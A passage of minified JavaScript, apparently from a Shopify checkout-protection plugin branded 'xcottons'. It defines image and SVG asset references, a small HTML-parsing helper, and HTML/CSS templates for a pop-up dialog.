Be(t)}),Te.exports),De=kt(Le),Ie="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/Xmas_gift_1e6a113129630101.png",Re="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/Xmas_gift_checked_2bb10994f7598cdc.png",Oe="[data-uri]",Me="[data-uri]",Fe="data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20id%3D%22_%E5%9B%BE%E5%B1%82_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20viewBox%3D%220%200%20300%2057.1%22%3E%20%20%20%20%3Cpath%20d%3D%22M48.7%2C6.3c-2.3%2C0-4.5.5-6.5%2C1.6-3.8-5.5-11.3-6.9-16.8-3.1-1.2.8-2.3%2C1.9-3.1%2C3.1-2-1-4.3-1.6-6.5-1.6C7%2C6.3%2C0%2C14.1%2C0%2C23.6s1.4%2C8.1%2C3.9%2C11.4v-1.6c0-8.4%2C6.2-15.2%2C13.9-15.2s4%2C.5%2C5.7%2C1.4c3.3-4.8%2C10-6.1%2C14.8-2.7%2C1.1.7%2C2%2C1.7%2C2.7%2C2.7%2C1.8-.9%2C3.7-1.4%2C5.7-1.4%2C7.7%2C0%2C13.9%2C6.8%2C13.9%2C15.2s0%2C1.1%2C0%2C1.6c2.5-3.2%2C3.9-7.2%2C3.9-11.4%2C0-9.5-7-17.3-15.7-17.3h0Z%22%2F%3E%20%20%3Cpath%20d%3D%22M53.5%2C42.2c-3.8%2C2.1-7.9%2C3.1-12.2%2C3.1h-1.3c2.9-2.5%2C4.5-6%2C4.5-9.8s-.8-1-1.2-.5c-4.9%2C6.2-13.9%2C7.2-20%2C2.4-.9-.7-1.7-1.5-2.4-2.4-.2-.3-.6-.4-.9%2C0-.2.2-.3.4-.3.7%2C0%2C3.8%2C1.6%2C7.3%2C4.4%2C9.8h-1.3c-4.3%2C0-8.4-1-12.2-3.1-.2%2C0-.4%2C0-.5%2C0v.3c1.6%2C4.8%2C6.7%2C8.3%2C12.7%2C8.3s5.1-.7%2C7.4-2v3.4c0%2C1%2C.8%2C1.9%2C1.8%2C1.9s1.9-.8%2C1.9-1.8h0v-3.4c2.3%2C1.3%2C4.9%2C2%2C7.4%2C2%2C6%2C0%2C11.1-3.6%2C12.7-8.3%2C0-.2%2C0-.4-.3-.5h-.3%2C0ZM98.1%2C14.1h-4.1l-7.3%2C12.4h-.3l-6.9-12.4h-4.4l8.7%2C14.9-9.5%2C15.3h4.3l7.8-13h.3l7.4%2C13h4.4l-9.4-15.5%2C9.1-14.6h0ZM108%2C29.1c0-9%2C3.2-12%2C9.8-12s4.3.3%2C6.1%2C1.1v-3.6c-2-.6-4.2-.9-6.2-.9-8.3%2C0-13.7%2C3.9-13.7%2C15.4s5.2%2C15.4%2C13.2%2C15.4%2C4.8-.4%2C7-1.3v-3.4c-2.2.8-4.6%2C1.2-6.9%2C1.2-6.4%2C0-9.4-2.5-9.4-12.1h0ZM144.2%2C13.6c-8.2%2C0-12.5%2C3.4-12.5%2C15.4s4.3%2C15.4%2C12.5%2C15.4%2C12.5-3.4%2C12.5-15.4-4.3-15.4-12.5-15.4ZM144.2%2C41.4c-7%2C0-8.5-3.6-8.5-12.2s1.5-12.2%2C8.5-12.2%2C8.6%2C3.9%2C8.6%2C12.2-1.5%2C12.2-8.6%2C12.2ZM161.3%2C17.6h8.5v26.6h3.8v-26.6h8.4v-3.5h-20.7v3.5h0ZM185.8%2C17.6h8.5v26.6h3.8v-26.6h8.4v-3.5h-20.7v3.5h0ZM224.4%2C13.6c-8.2%2C0-12.5%2C3.4-12.5%2C15.4s4.3%2C15.4%2C12.5%2C15.4%2C12.5-3.4%2C12.5-15.4-4.3-15.4-12.5-15.4ZM224.4%2C41.4c-7%2C0-8.5-3.6-8.5-12.2s1.5-12.2%2C8.5-12.2%2C8.6%2C3.9%2C8.6%2C12.2-1.5%2C12.2-8.6%2C12.2ZM265.6%2C14.1v25h-.3l-13.2-25h-5.8v30.1h3.7v-26.5h.3l14.2%2C26.5h5V14.1h-3.8Z%22%2F%3E%20%20%3Cpath%20d%3D%22M286.8%2C6c5.7%2C0%2C10.3%2C4.7%2C10.3%2C10.3s-4.7%2C10.3-10.3%2C10.3-10.3-4.7-10.3-10.3%2C4.7-10.3%2C10.3-10.3M286.8%2C2.9c-7.3%2C0-13.2%2C5.9-13.2%2C13.2s5.9%2C13.2%2C13.2%2C13.2%2C13.2-5.9%2C13.2-13.2-5.9-13.2-13.2-13.2h0Z%22%2F%3E%20%20%3Cg%3E%20%20%20%20%3Cpath%20d%3D%22M279.1%2C14.2v-1.9h6.5v1.9h-2.1v6.1h-2.3v-6.1h-2.1Z%22%2F%3E%20%20%20%20%3Cpath%20d%3D%22M286.6%2C20v-8h3l1%2C4%2C1-4s2.8-.2%2C2.8%2C0v8h-2.1v-3l-.7%2C3h-1.9l-.9-3.1v3.1h-2.3.1Z%22%2F%3E%20%20%3C%2Fg%3E%3C%2Fsvg%3E",ze="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/xcotton-logo-2_f8472386742d009a.png",Ue="[data-uri]",Ne="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/img_tips_banner@150x150_f94f5258f5593f0e.png",je="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/icon_bg_white_b6c2313aa963ddf1.webp",Ve="[data-uri]",qe="//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/icon_bg_black_2_3cb0b1aefd03447e.webp",Ge="[data-uri]",Qe=Fe,He=Object.freeze({__proto__:null,XmasGift:Ie,XmasGiftChecked:Re,aig:Ue,bgBf:"[data-uri]",bgBfSafe:"[data-uri]",bgBfUnsafe:"[data-uri]",boxBg:"[data-uri]",brandLogoBlack:"[data-uri]",brandLogoWhite:"[data-uri]",checkbox:"[data-uri]",checkboxOn:"[data-uri]",checkoutPlusTipsBlank:"[data-uri]",checkoutPlusTipsWhite:"[data-uri]",highLightLogo:"[data-uri]",highLightQuestion:"[data-uri]",iconArrowDown:"data:image/svg+xml,%3Csvg%20fill%3D%22none%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m5%207.5%205%205%205-5%22%20stroke%3D%22%23000%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%222%22%2F%3E%3C%2Fsvg%3E",iconArrowUp:"data:image/svg+xml,%3Csvg%20fill%3D%22none%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m5%2012.5%205-5%205%205%22%20stroke%3D%22%23000%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%222%22%2F%3E%3C%2Fsvg%3E",iconCheckBlack:"data:image/svg+xml,%3Csvg%20fill%3D%22none%22%20height%3D%2213%22%20viewBox%3D%220%200%2012%2013%22%20width%3D%2212%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m4.47758%209.8275c.2195.23.575.23.795%200l5.56252-5.8235c.1056-.11268.1643-.26132.1643-.41575s-.0587-.30307-.1643-.41575c-.0509-.05441-.1125-.09778-.1809-.12743s-.1421-.04495-.2166-.04495-.1483.0153-.2167.04495c-.0683.02965-.1299.07302-.1808.12743l-5.16402%205.406-2.916-3.053c-.05093-.05441-.11249-.09778-.18086-.12743-.06838-.02965-.14211-.04495-.21664-.04495-.07452%200-.14826.0153-.21663.04495s-.12993.07302-.18087.12743c-.10574.11271-.16459.26146-.16459.416%200%20.15455.05885.30329.16459.416l3.313%203.47z%22%20fill%3D%22%23000%22%20stroke%3D%22%23000%22%20stroke-width%3D%22.5%22%2F%3E%3C%2Fsvg%3E",iconXcottonTipsQuestion:Me,productLogo:"//sslstaticus.xcottons.com/shopify-plugins/xmh-idc/imgs/img_sp_product_abe70baffc40a7ff.svg",tipsBlack:"[data-uri]",tipsIcon:Oe,tipsWhite:"[data-uri]",titleIconBlack:"data:image/svg+xml,%3Csvg%20height%3D%2216%22%20viewBox%3D%220%200%2015%2016%22%20width%3D%2215%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22m0%200h15v16h-15z%22%2F%3E%3Cg%20fill%3D%22%23000%22%20fill-rule%3D%22nonzero%22%20transform%3D%22translate%282%202.5%29%22%3E%3Cpath%20d%3D%22m0%200h11v11h-11z%22%20opacity%3D%220%22%2F%3E%3Cpath%20d%3D%22m10.3286133%201.80146484-4.4676758-1.6671875c-.11601563-.04296875-.23847656-.06445312-.35986328-.06445312-.12246094%200-.24492188.02148437-.36201172.06552734l-4.46982422%201.67578125c-.40283203.15146485-.66923828.53603516-.66923828.96572266v4.6524414c0%20.38027344.20839844.72939454.54355469.90878907l4.4859375%202.40947266c.15253906.0816406.32011719.1224609.48769531.1224609.15791016%200%20.31582031-.0365234.46083984-.1084961l4.45156246-2.22578121c.3491211-.17509766.5704102-.53173828.5704102-.92275391v-4.84472656c0-.43076172-.2674805-.81640625-.6713867-.96679688zm-4.9489258-1.02265625c.03867188-.01396484.07949219-.02148437.1203125-.02148437s.08164063.00751953.1203125.02148437l3.92734375%201.46523438c.11279297.04189453.11171875.20195312-.00107422.24169922l-1.25361328.44902344c-.03974609.01396484-.08378906.01289062-.12353516-.00322266l-3.95419921-1.63603516c-.03652344-.01503906-.03544922-.06660156.00107421-.07949218zm-.2234375%208.82470704c0%20.19550781-.20839844.31904296-.38027344.22666015l-3.90693359-2.09794922c-.11171875-.06015625-.18154297-.17617187-.18154297-.30292968v-4.12070313c0-.17832031.17617188-.30292969.34482422-.24277344l3.78232422%201.35029297c.20517578.07304688.34267578.26748047.34267578.48554688v4.70185547zm-.00322266-5.79541016-3.68886718-1.31806641c-.11279297-.04082031-.11494141-.19980469-.00214844-.24169922l1.64570312-.61767578c.04082032-.01503906.0859375-.01503906.1256836.00214844l3.92841797%201.62529297c.03652343.01503906.03544921.06660156-.00214844.08056641l-1.31376953.46943359c-.2234375.08056641-.46835938.08056641-.6928711%200zm5.15947266%203.80488281c0%20.13105469-.0730469.24921875-.1901367.30722656l-3.90585939%201.95292969c-.17080078.0859375-.37275391-.03867187-.37275391-.23095703v-4.73945312c0-.21806641.1375-.4125.34267578-.48554688l1.49101563-.5328125c.02792968-.00966797.05693359.01074219.05693359.04082031v2.12373047c0%20.06337891.06767578.10527344.12460937.07734375l.46835938-.23417969c.05800781-.0290039.09453125-.08916015.09453125-.15361328v-1.99804687c0-.07304688.04619141-.1375.11386719-.16220703l1.43193359-.51132813c.16757812-.06015625.34482422.06445313.34482422.24277344z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E",titleIconWhite:"data:image/svg+xml,%3Csvg%20height%3D%2216%22%20viewBox%3D%220%200%2015%2016%22%20width%3D%2215%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22m0%200h15v16h-15z%22%2F%3E%3Cg%20fill%3D%22%23dedede%22%20fill-rule%3D%22nonzero%22%20transform%3D%22translate%282%202.5%29%22%3E%3Cpath%20d%3D%22m0%200h11v11h-11z%22%20opacity%3D%220%22%2F%3E%3Cpath%20d%3D%22m10.3286133%201.80146484-4.4676758-1.6671875c-.11601563-.04296875-.23847656-.06445312-.35986328-.06445312-.12246094%200-.24492188.02148437-.36201172.06552734l-4.46982422%201.67578125c-.40283203.15146485-.66923828.53603516-.66923828.96572266v4.6524414c0%20.38027344.20839844.72939454.54355469.90878907l4.4859375%202.40947266c.15253906.0816406.32011719.1224609.48769531.1224609.15791016%200%20.31582031-.0365234.46083984-.1084961l4.45156246-2.22578121c.3491211-.17509766.5704102-.53173828.5704102-.92275391v-4.84472656c0-.43076172-.2674805-.81640625-.6713867-.96679688zm-4.9489258-1.02265625c.03867188-.01396484.07949219-.02148437.1203125-.02148437s.08164063.00751953.1203125.02148437l3.92734375%201.46523438c.11279297.04189453.11171875.20195312-.00107422.24169922l-1.25361328.44902344c-.03974609.01396484-.08378906.01289062-.12353516-.00322266l-3.95419921-1.63603516c-.03652344-.01503906-.03544922-.06660156.00107421-.07949218zm-.2234375%208.82470704c0%20.19550781-.20839844.31904296-.38027344.22666015l-3.90693359-2.09794922c-.11171875-.06015625-.18154297-.17617187-.18154297-.30292968v-4.12070313c0-.17832031.17617188-.30292969.34482422-.24277344l3.78232422%201.35029297c.20517578.07304688.34267578.26748047.34267578.48554688v4.70185547zm-.00322266-5.79541016-3.68886718-1.31806641c-.11279297-.04082031-.11494141-.19980469-.00214844-.24169922l1.64570312-.61767578c.04082032-.01503906.0859375-.01503906.1256836.00214844l3.92841797%201.62529297c.03652343.01503906.03544921.06660156-.00214844.08056641l-1.31376953.46943359c-.2234375.08056641-.46835938.08056641-.6928711%200zm5.15947266%203.80488281c0%20.13105469-.0730469.24921875-.1901367.30722656l-3.90585939%201.95292969c-.17080078.0859375-.37275391-.03867187-.37275391-.23095703v-4.73945312c0-.21806641.1375-.4125.34267578-.48554688l1.49101563-.5328125c.02792968-.00966797.05693359.01074219.05693359.04082031v2.12373047c0%20.06337891.06767578.10527344.12460937.07734375l.46835938-.23417969c.05800781-.0290039.09453125-.08916015.09453125-.15361328v-1.99804687c0-.07304688.04619141-.1375.11386719-.16220703l1.43193359-.51132813c.16757812-.06015625.34482422.06445313.34482422.24277344z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E",xcottonLogo:Qe,xcottonLogoBlack:Fe});function We(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!t)return{};var e=(new DOMParser).parseFromString(t,"text/html"),r={};return Array.isArray(n)&&n.forEach((function(t){if(t){var n=e.querySelectorAll(t);r[t]=Array.from(n).map((function(t){return t.outerHTML})).join("")}})),r}var Xe=Object.freeze({__proto__:null,bgBlack2:qe,bgWhite:je,closeBtn:Ve,iconTipsItem1:"[data-uri]",iconTipsItem2:"[data-uri]",iconTipsItem3:"[data-uri]",iconTipsItem4:"[data-uri]",logo:ze,tipBannerImg:Ne}),Ye='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>tips</title>\r\n    <style data-style="{{biz}}">\r\n      .xcottons-dialog-content-wrap {\r\n        transition: opacity 0.35s;\r\n        opacity: 0;\r\n        pointer-events: none;\r\n        display: flex;\r\n        align-items: center;\r\n        position: fixed;\r\n        left: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        right: 0;\r\n        justify-content: center;\r\n        z-index: 999999999999;\r\n        max-width: 100vw;\r\n        box-sizing: border-box;\r\n        padding: 0 10vw;\r\n        color: #000;\r\n        font-family: \'Montserrat-Light\', Arial, Helvetica, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show {\r\n        display: flex;\r\n        pointer-events: initial;\r\n        opacity: 1;\r\n      }\r\n\r\n      .xcottons-dialog-content {\r\n        transition: all 0.35s;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n        transform: translateY(120vh);\r\n        z-index: 100;\r\n        flex: 1;\r\n        background-color: #fff;\r\n        padding: 44px 0 20px;\r\n        box-shadow: 0px 10px 20px 0px rgba(93, 99, 111, 0.1);\r\n        border-radius: 13px;\r\n        border: 1px solid #eceff3;\r\n        color: #5d636f;\r\n        font-size: 12px;\r\n        word-wrap: break-word;\r\n        width: max-content;\r\n        line-height: normal;\r\n        font-style: normal;\r\n        max-width: 468px;\r\n        box-sizing: content-box;\r\n        font-family: \'Montserrat-Light\', Arial, Helvetica, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show .xcottons-dialog-content {\r\n        transform: translateY(0);\r\n      }\r\n\r\n      .xcottons-dialog-content-p {\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        line-height: normal;\r\n        height: 16px;\r\n        font-size: 13px;\r\n        font-weight: 700;\r\n        color: #000;\r\n        margin: 0 17% 13px;\r\n        white-space: nowrap;\r\n      }\r\n\r\n      .xcottons-dialog-content-p:before {\r\n        content: \'\';\r\n        flex: 1;\r\n        height: 1px;\r\n        background: #e6e6e6;\r\n        overflow: hidden;\r\n      }\r\n      .xcottons-dialog-content-p:after {\r\n        content: \'\';\r\n        flex: 1;\r\n        height: 1px;\r\n        background: #e6e6e6;\r\n        overflow: hidden;\r\n      }\r\n\r\n      .xcottons-dialog-content-p span {\r\n        position: relative;\r\n        z-index: 1;\r\n        background: #fff;\r\n        padding: 0 5%;\r\n        font-weight: lighter;\r\n      }\r\n\r\n      .xcottons_dialog_power_title {\r\n        margin: 0 6.54% 13px;\r\n      }\r\n\r\n      .xcottons_dialog_power_title_item {\r\n        font-family: \'Montserrat-Medium\', Arial, Helvetica, sans-serif;\r\n        font-size: 32px;\r\n        color: #000;\r\n        text-align: center;\r\n        font-weight: bold;\r\n      }\r\n\r\n      .xcottons_dialog_coverage {\r\n        display: flex;\r\n        margin: 0 8.54% 20px;\r\n      }\r\n      .xcottons_dialog_coverage_list {\r\n        flex: 1;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_list_title {\r\n        color: #000;\r\n        margin-bottom: 12px;\r\n        font-size: 17px;\r\n        font-family: \'Montserrat-Regular\', Arial, Helvetica, sans-serif;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_item {\r\n        position: relative;\r\n        display: flex;\r\n        align-items: center;\r\n        line-height: normal;\r\n        padding-left: 30px;\r\n        font-size: 13px;\r\n        min-height: 17px;\r\n        color: #000;\r\n        margin-bottom: 14px;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_item:nth-last-child(1) {\r\n        margin-bottom: 0;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_icon {\r\n        position: absolute;\r\n        left: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n        justify-content: center;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_icon:after {\r\n        content: \'\';\r\n        flex: 1;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_icon img {\r\n        min-width: 17px;\r\n        max-width: 17px;\r\n        min-height: 17px;\r\n        max-height: 17px;\r\n      }\r\n\r\n      .xcottons_dialog_coverage_banner {\r\n        min-width: 44%;\r\n        max-width: 44%;\r\n        max-height: max-content;\r\n        margin-left: 4%;\r\n        filter: drop-shadow(0px 0 1px rgba(0, 0, 0, 0.1));\r\n        border-radius: 8px;\r\n        overflow: hidden;\r\n      }\r\n      .xcottons_dialog_coverage_banner img {\r\n        vertical-align: top;\r\n        width: 100%;\r\n        height: auto;\r\n        border-radius: 8px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons_dialog_coverage_banner {\r\n        min-width: 35.6%;\r\n        max-width: 35.6%;\r\n        margin-left: 11px;\r\n      }\r\n\r\n      .xcottons-dialog-content > h3 {\r\n        font-weight: 700;\r\n        margin: 0;\r\n        font-size: 18px;\r\n        color: #222222;\r\n      }\r\n\r\n      .xcottons-dialog-content > ul {\r\n        padding: 0;\r\n        font-weight: normal;\r\n        margin: 8px 0 12px;\r\n      }\r\n\r\n      .xcottons-dialog-content > ul li {\r\n        display: flex;\r\n        flex: 1;\r\n        font-size: 12px;\r\n        color: #5d636f;\r\n        list-style: none;\r\n        margin-top: 7px;\r\n      }\r\n\r\n      .xcottons-dialog-content > ul li span {\r\n        margin-right: 3px;\r\n      }\r\n\r\n      .xcottons-dialog-content > ul li div {\r\n        flex: 1;\r\n      }\r\n\r\n      .xcottons-dialog-more {\r\n        margin: 0 3.84%;\r\n        padding: 20px 0 0;\r\n        border-top: 1px solid #e6e6e6;\r\n        display: flex;\r\n        flex-direction: column;\r\n        align-items: center;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons-dialog-more {\r\n        padding: 20px 0 0;\r\n      }\r\n\r\n      .xcottons-dialog-more-item {\r\n        margin-bottom: 11px;\r\n        text-align: center;\r\n        padding: 1px 0;\r\n      }\r\n\r\n      .xcottons-dialog-more a {\r\n        font-size: 15px;\r\n        color: #000;\r\n        text-decoration: underline;\r\n        font-family: \'Montserrat-Medium\', Arial, Helvetica, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-more-item.more a {\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        border-radius: 13px 13px 13px 13px;\r\n        height: 45px;\r\n        width: 222px;\r\n        border: 1px solid #707070;\r\n        text-decoration: none;\r\n        font-weight: bold;\r\n        font-size: 20px;\r\n      }\r\n\r\n      .triangle {\r\n        width: 0;\r\n        height: 0;\r\n        position: absolute;\r\n        bottom: -6px;\r\n        right: 75px;\r\n        border-left: 8px solid transparent;\r\n        border-right: 8px solid transparent;\r\n        border-top: 8px solid #fff;\r\n      }\r\n\r\n      .xcotton-dialog-close {\r\n        position: absolute;\r\n        right: 10px;\r\n        top: 10px;\r\n        cursor: pointer;\r\n        width: 25px;\r\n        height: 25px;\r\n      }\r\n      .xcotton-dialog-close svg {\r\n        max-width: 100%;\r\n        margin: 0;\r\n        padding: 0;\r\n        height: auto;\r\n      }\r\n\r\n      .xcotton-dialog-close svg * {\r\n        display: inline;\r\n        margin: 0;\r\n        padding: 0;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap-mask {\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        display: block !important;\r\n        background: rgba(0, 0, 0, 0.5);\r\n      }\r\n\r\n      .xcotton-dialog-box,\r\n      .xcotton-mini-dialog-box {\r\n        margin-left: 10px !important;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n      }\r\n\r\n      .top {\r\n        display: flex;\r\n        align-items: center;\r\n      }\r\n      #xcottons-mini-dialog-content {\r\n        width: 345px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-container {\r\n        padding: 0;\r\n        background: none;\r\n        border: 0 none;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-text {\r\n        padding: 0 0 0 18px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-content-title span {\r\n        font-size: 12px;\r\n      }\r\n\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch {\r\n        width: 12px;\r\n        height: 12px;\r\n      }\r\n      .xcotton_wrapper.xcotton_wrapper_open .xcotton-widget-switch svg {\r\n        width: 8px;\r\n        height: 6px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons_dialog_power_title_item {\r\n        word-wrap: break-word;\r\n        white-space: normal;\r\n        font-size: 32px;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.pp .xcottons-dialog-content {\r\n        max-width: 525px;\r\n      }\r\n\r\n      @media screen and (max-width: 650px) {\r\n        .xcottons-dialog-content-wrap .xcottons_dialog_coverage_banner {\r\n          display: none;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons-dialog-content-p {\r\n          font-size: 12px;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons_dialog_power_title_item {\r\n          font-size: 23px;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons_dialog_coverage_list_title {\r\n          font-size: 15px;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons_dialog_coverage_item {\r\n          font-size: 12px;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons-dialog-more a {\r\n          font-size: 13px;\r\n        }\r\n        .xcottons-dialog-content-wrap .xcottons-dialog-more-item.more a {\r\n          font-size: 17px;\r\n          height: 38px;\r\n        }\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <div id="xcottons-dialog-content-wrap" class="xcottons-dialog-content-wrap {{biz}}" data-xcottons-theme="{{biz}}">\r\n      <div class="xcottons-dialog-content" id="xcottons-dialog-content">\r\n        <div class="xcottons-dialog-content-p"><span>{{ tipTitle }}</span></div>\r\n        <div class="xcottons_dialog_power_title">{{{subTitleTemplate}}}</div>\r\n        <div class="xcottons_dialog_coverage">\r\n          <div class="xcottons_dialog_coverage_list">\r\n            <div class="xcottons_dialog_coverage_list_title">{{tipUlListTitle}}</div>\r\n            <div class="xcottons_dialog_coverage_list_box"> {{{tipsLiTemplate}}} </div>\r\n          </div>\r\n\r\n          <div class="xcottons_dialog_coverage_banner">\r\n            <img src="{{{banner}}}" alt="" />\r\n          </div>\r\n        </div>\r\n        <div class="xcottons-dialog-more">\r\n          <div class="xcottons-dialog-more-item more"\r\n            ><a href="{{moreLink}}" target="_blank" data-xcottons-dom-type="{{type}}_more">{{moreText}}</a></div\r\n          >\r\n          <div class="xcottons-dialog-more-item"\r\n            ><a href="{{serviceLink}}" target="_blank" data-xcottons-dom-type="{{type}}_terms">{{serviceText}}</a></div\r\n          >\r\n        </div>\r\n        <div class="xcotton-dialog-close" id="xcotton-dialog-close">\r\n          <?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\r\n          <svg\r\n            t="1734935107927"\r\n            class="icon"\r\n            viewBox="0 0 1024 1024"\r\n            version="1.1"\r\n            xmlns="http://www.w3.org/2000/svg"\r\n            p-id="4252"\r\n            xmlns:xlink="http://www.w3.org/1999/xlink"\r\n            width="200"\r\n            height="200"\r\n          >\r\n            <path\r\n              d="M512 0C229.187368 0 0 229.187368 0 512 0 794.812632 229.187368 1024 512 1024 794.812632 1024 1024 794.812632 1024 512 1024 229.187368 794.812632 0 512 0ZM512 970.105263C259.368421 970.105263 53.894737 764.631579 53.894737 512 53.894737 259.368421 259.368421 53.894737 512 53.894737 764.631579 53.894737 970.105263 259.368421 970.105263 512 970.105263 764.631579 764.631579 970.105263 512 970.105263ZM550.130526 512 719.629474 342.366316C730.273684 331.856842 730.273684 314.88 719.629474 304.370526 709.12 293.726316 692.143158 293.726316 681.633684 304.370526L512 473.869474 342.366316 304.370526C331.856842 293.726316 314.88 293.726316 304.370526 304.370526 293.726316 314.88 293.726316 331.856842 304.370526 342.366316L473.869474 512 304.370526 681.633684C293.726316 692.143158 293.726316 709.12 304.370526 719.629474 309.625263 724.884211 316.496842 727.578947 323.368421 727.578947 330.24 727.578947 337.111579 724.884211 342.366316 719.629474L512 550.130526 681.633684 719.629474C686.888421 724.884211 693.76 727.578947 700.631579 727.578947 707.503158 727.578947 714.374737 724.884211 719.629474 719.629474 730.273684 709.12 730.273684 692.143158 719.629474 681.633684L550.130526 512Z"\r\n              p-id="4253"\r\n              fill="#cdcdcd"\r\n            ></path>\r\n          </svg>\r\n        </div>\r\n      </div>\r\n\r\n      <div class="xcottons-dialog-content-wrap-mask" id="xcottons-dialog-content-wrap-mask"></div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',Je=["languageConfig","versionConfigs"],Ke="style",Ze="#xcottons-dialog-content-wrap",$e=We(Ye,[Ze]),tr=We(Ye,[Ke]);var nr='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>tips</title>\r\n    <style data-style="{{biz}}">\r\n      .xcottons-dialog-content-wrap {\r\n        transition: opacity 0.35s;\r\n        opacity: 0;\r\n        pointer-events: none;\r\n        display: flex;\r\n        align-items: center;\r\n        position: fixed;\r\n        left: 0;\r\n        top: 0;\r\n        bottom: 0;\r\n        right: 0;\r\n        justify-content: center;\r\n        z-index: 999999999999;\r\n        max-width: 1920px;\r\n        box-sizing: border-box;\r\n        padding: 0 10vw;\r\n        color: #000;\r\n        font-family: \'San Francisco Text-Regular\', Helvetica, Arial, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show {\r\n        display: flex;\r\n        pointer-events: initial;\r\n        opacity: 1;\r\n      }\r\n\r\n      .xcottons-dialog-content {\r\n        transition: all 0.35s;\r\n        position: relative;\r\n        left: 0;\r\n        top: 0;\r\n        right: auto;\r\n        bottom: auto;\r\n        transform: translateY(120vh);\r\n        z-index: 100;\r\n        flex: 1;\r\n        background-color: transparent;\r\n        padding: 0 0 42px;\r\n        color: #5d636f;\r\n        font-size: 12px;\r\n        word-wrap: break-word;\r\n        width: max-content;\r\n        line-height: normal;\r\n        font-style: normal;\r\n        max-width: 554px;\r\n        box-sizing: content-box;\r\n        background-position: center top;\r\n        background-size: 100% auto;\r\n        font-family: \'San Francisco Text-Regular\', Helvetica, Arial, sans-serif;\r\n      }\r\n\r\n      .xcottons-dialog-content-wrap.show .xcottons-dialog-content {\r\n        transform: translateY(0);\r\n      }\r\n\r\n      .xcottons_dialog_hd {\r\n        position: relative;\r\n        height: 146px;\r\n        box-sizing: border-box;\r\n        padding-bottom: 20px;\r\n        display: flex;\r\n        align-items: center;\r\n        justify-content: center;\r\n        background-position: center top;\r\n        background-size: 100% auto;\r\n      }\r\n\r\n      .xcottons_dialog_hd_title {\r\n        color: #ecedf3;\r\n        font-family: \'San Francisco Text\', Helvetica, Arial, 